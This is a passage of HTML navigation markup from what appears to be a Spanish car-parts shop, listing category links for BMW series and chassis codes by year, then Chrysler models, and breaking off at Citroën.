  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/152-e81-e87-04-11" title="E81- E87 (04-11)">E81- E87 (04-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1100-e82-coupe-06-13" title="E82 COUPE (06-13)">E82 COUPE (06-13)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1101-e88-cabrio-07-13" title="E88 CABRIO (07-13)">E88 CABRIO (07-13)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1753-f20-f21-11-15" title="F20 / F21 (11-15)">F20 / F21 (11-15)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2525-f20-f21-lci-15-19" title="F20 / F21 LCI (15-19)">F20 / F21 LCI (15-19)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2643-f40-19" title="F40 (19-)">F40 (19-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2454-serie-2" title="SERIE 2">SERIE 2</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2454"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2454">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2455-f22-f23-14-21" title="F22 / F23 (14-21)">F22 / F23 (14-21)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2552-f45-f46-15-19" title="F45 / F46 (15-19)">F45 / F46 (15-19)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2637-f44-20-24" title="F44 (20-24)">F44 (20-24)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2781-f87-16-21" title="F87 (16-21)">F87 (16-21)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2796-g42-22-24" title="G42 (22-24)">G42 (22-24)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/151-serie-3" title="SERIE 3">SERIE 3</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar151"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar151">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1123-e21-75-83" title="E21 (75-83)">E21 (75-83)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/155-e30-82-94" title="E30 (82-94)">E30 (82-94)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/158-e36" title="E36">E36</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar158"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar158">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="3" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/644-e36-sedan-berlina-91-99" title="E36 SEDAN / BERLINA (91-99)">E36 SEDAN / BERLINA (91-99)</a></div></li><li data-depth="3" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/645-e36-coupe-91-99" title="E36 COUPÈ (91-99)">E36 COUPÈ (91-99)</a></div></li><li data-depth="3" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/646-e36-cabrio-91-99" title="E36 CABRIO (91-99)">E36 CABRIO (91-99)</a></div></li><li data-depth="3" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/647-e36-compact-91-99" title="E36 COMPACT (91-99)">E36 COMPACT (91-99)</a></div></li><li data-depth="3" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/678-e36-touring-91-99" title="E36 TOURING (91-99)">E36 TOURING (91-99)</a></div></li></ul></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/173-e46" title="E46">E46</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar173"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar173">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="3" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/651-e46-sedan-98-01" title="E46 SEDÀN (98-01)">E46 SEDÀN (98-01)</a></div></li><li data-depth="3" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/652-e46-sedan-01-05" title="E46 SEDÀN (01-05)">E46 SEDÀN (01-05)</a></div></li><li data-depth="3" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/654-e46-coupe-99-03" title="E46 COUPÈ (99-03)">E46 COUPÈ (99-03)</a></div></li><li data-depth="3" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/677-e46-coupe-03-07" title="E46 COUPÈ (03-07)">E46 COUPÈ (03-07)</a></div></li><li data-depth="3" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/653-e46-cabrio-99-03" title="E46 CABRIO (99-03)">E46 CABRIO (99-03)</a></div></li><li data-depth="3" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1007-e46-cabrio-03-07" title="E46 CABRIO (03-07)">E46 CABRIO (03-07)</a></div></li><li data-depth="3" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/655-e46-touring-98-01" title="E46 TOURING (98-01)">E46 TOURING (98-01)</a></div></li><li data-depth="3" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1008-e46-touring-01-05" title="E46 TOURING (01-05)">E46 TOURING (01-05)</a></div></li><li data-depth="3" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/670-e46-compact-01-05" title="E46 COMPACT (01-05)">E46 COMPACT (01-05)</a></div></li></ul></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1875-e90-e91-05-12" title="E90 / E91 (05-12)">E90 / E91 (05-12)</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1875"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1875">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="3" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/183-e90-e91-05-08" title="E90 / E91 (05-08)">E90 / E91 (05-08)</a></div></li><li data-depth="3" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1013-e90-e91-08-12" title="E90 / E91 (08-12)">E90 / E91 (08-12)</a></div></li></ul></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2553-f34-gran-turismo-13-19" title="F34 GRAN TURISMO (13-19)">F34 GRAN TURISMO (13-19)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2640-e92-e93-06-14" title="E92 / E93 (06-14)">E92 / E93 (06-14)</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2640"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2640">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="3" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/186-e92-e93-06-10" title="E92 / E93 (06-10)">E92 / E93 (06-10)</a></div></li><li data-depth="3" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2498-e92-e93-10-14" title="E92 / E93 (10-14)">E92 / E93 (10-14)</a></div></li></ul></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2869-f80-14-18" title="F80 (14-18)">F80 (14-18)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1752-f30-f31-11-15" title="F30 / F31 (11-15)">F30 / F31 (11-15)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2554-f30-f31-15-19" title="F30 / F31 (15-19)">F30 / F31 (15-19)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2603-g20-g21-19-22" title="G20 / G21 (19-22)">G20 / G21 (19-22)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2793-g20-g21-23-25" title="G20 / G21 (23-25)">G20 / G21 (23-25)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2871-g80-20-" title="G80 (20-)">G80 (20-)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2872-g82-20-" title="G82 (20-)">G82 (20-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2035-serie-4" title="SERIE 4">SERIE 4</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2035"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2035">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2036-f32-f33-f36-13-20" title="F32 / F33 / F36 (13-20)">F32 / F33 / F36 (13-20)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2870-f82-f83-14-20" title="F82 / F83 (14-20)">F82 / F83 (14-20)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2638-g22-g23-20-24" title="G22 / G23 (20-24)">G22 / G23 (20-24)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2892-g22-g23-25-" title="G22 / G23 (25-)">G22 / G23 (25-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/191-serie-5" title="SERIE 5">SERIE 5</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar191"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar191">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1124-e12-72-81" title="E12 (72-81)">E12 (72-81)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1125-e28-81-87" title="E28 (81-87)">E28 (81-87)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1009-e34-88-95" title="E34 (88-95)">E34 (88-95)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/197-e39-95-03" title="E39 (95-03)">E39 (95-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1876-e60-e61" title="E60 / E61">E60 / E61</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1876"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1876">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="3" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/195-e60-e61-03-07" title="E60 / E61 (03-07)">E60 / E61 (03-07)</a></div></li><li data-depth="3" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1022-e60-e61-07-10" title="E60 / E61 (07-10)">E60 / E61 (07-10)</a></div></li></ul></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1168-f07-gran-turismo-09-17" title="F07 GRAN TURISMO (09-17)">F07 GRAN TURISMO (09-17)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1011-f10-f11-10-13" title="F10 / F11 (10-13)">F10 / F11 (10-13)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2499-f10-f11-lci-13-17" title="F10 / F11 LCI (13-17)">F10 / F11 LCI (13-17)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2526-g30-g31-17-20" title="G30 / G31 (17-20)">G30 / G31 (17-20)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2759-g30-g31-lci-20-23" title="G30 / G31 LCI (20-23)">G30 / G31 LCI (20-23)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2810-g60-23-" title="G60 (23-)">G60 (23-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/200-serie-6" title="SERIE 6">SERIE 6</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar200"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar200">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1169-e24-76-90" title="E24 (76-90)">E24 (76-90)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/201-e63-e64-03-10" title="E63 / E64 (03-10)">E63 / E64 (03-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2527-f12-f13-f06-11-14" title="F12 / F13 / F06 (11-14)">F12 / F13 / F06 (11-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2528-f12-f13-f06-lci-14-18" title="F12 / F13 / F06 LCI (14-18)">F12 / F13 / F06 LCI (14-18)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/202-serie-7" title="SERIE 7">SERIE 7</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar202"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar202">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1126-e23-77-86" title="E23 (77-86)">E23 (77-86)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1012-e32-86-94" title="E32 (86-94)">E32 (86-94)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/203-e38-94-98" title="E38 (94-98)">E38 (94-98)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1023-e38-98-01" title="E38 (98-01)">E38 (98-01)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1014-e65-e66-01-08" title="E65 / E66 (01-08)">E65 / E66 (01-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1170-f01-f02-08-15" title="F01 / F02 (08-15)">F01 / F02 (08-15)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2534-g11-g12-15-19" title="G11 / G12 (15-19)">G11 / G12 (15-19)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2072-x1" title="X1">X1</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2072"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2072">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/691-x1-e84-09-12" title="X1 E84 (09-12)">X1 E84 (09-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2481-x1-f48-15-19" title="X1 F48 (15-19)">X1 F48 (15-19)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2555-x2" title="X2">X2</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2555"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2555">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2556-x2-f39-18-23" title="X2 F39 (18-23)">X2 F39 (18-23)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1707-x3" title="X3">X3</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1707"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1707">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/214-x3-e83-03-10" title="X3 E83 (03-10)">X3 E83 (03-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1016-x3-f25-10-14" title="X3 F25 (10-14)">X3 F25 (10-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2644-x3-f25-lci-14-17" title="X3 F25 LCI (14-17)">X3 F25 LCI (14-17)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2557-x3-g01-18-20" title="X3 G01 (18-20)">X3 G01 (18-20)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2816-x3-g01-21-24" title="X3 G01 (21-24)">X3 G01 (21-24)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2482-x4" title="X4">X4</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2482"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2482">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2483-x4-f26-14-18" title="X4 F26 (14-18)">X4 F26 (14-18)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2713-x4-g02-18-20" title="X4 G02 (18-20)">X4 G02 (18-20)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/217-x5" title="X5">X5</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar217"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar217">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/602-x5-e53-99-03" title="X5 E53 (99-03)">X5 E53 (99-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2558-x5-e53-03-07" title="X5 E53 (03-07)">X5 E53 (03-07)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/668-x5-e70-07-10" title="X5 E70 (07-10)">X5 E70 (07-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2456-x5-e70-10-12" title="X5 E70 (10-12)">X5 E70 (10-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2457-x5-f15-12-18" title="X5 F15 (12-18)">X5 F15 (12-18)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2712-x5-g05-18-22" title="X5 G05 (18-22)">X5 G05 (18-22)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2812-x5-g05-23-" title="X5 G05 (23-)">X5 G05 (23-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2073-x6" title="X6">X6</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2073"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2073">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/667-x6-e71-e72-08-14" title="X6 E71 / E72 (08-14)">X6 E71 / E72 (08-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2484-x6-f16-14-19" title="X6 F16 (14-19)">X6 F16 (14-19)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2639-x6-g06-19" title="X6 G06 (19-)">X6 G06 (19-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2800-x7" title="X7">X7</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2800"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2800">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2802-x7-g07-19-21" title="X7 G07 (19-21)">X7 G07 (19-21)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/206-serie-z" title="SERIE Z">SERIE Z</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar206"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar206">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1171-z1-88-91" title="Z1 (88-91)">Z1 (88-91)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/207-z3-95-02" title="Z3 (95-02)">Z3 (95-02)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/208-z4-e85-03-09" title="Z4 E85 (03-09)">Z4 E85 (03-09)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/209-z4-e89-09-16" title="Z4 E89 (09-16)">Z4 E89 (09-16)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1021-chrysler" title="CHRYSLER">CHRYSLER</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1021"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1021">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2619-chrysler-300" title="CHRYSLER 300">CHRYSLER 300</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2619"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2619">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2620-categoria-300-99-04" title="CATEGORIA 300 (99-04)">CATEGORIA 300 (99-04)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2621-categoria-300-05-10" title="CATEGORIA 300 (05-10)">CATEGORIA 300 (05-10)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2077-pt-cruiser" title="PT CRUISER">PT CRUISER</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2077"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2077">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1127-pt-cruiser-99-10" title="PT CRUISER (99-10)">PT CRUISER (99-10)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2076-stratus" title="STRATUS">STRATUS</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2076"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2076">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1128-stratus-95-01" title="STRATUS (95-01)">STRATUS (95-01)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2074-voyager" title="VOYAGER">VOYAGER</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2074"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2074">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1129-voyager-05-08" title="VOYAGER (05-08)">VOYAGER (05-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2075-voyager-08-16" title="VOYAGER (08-16)">VOYAGER (08-16)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/220-citroen" title="CITROËN">CITROËN</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar220"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar220">
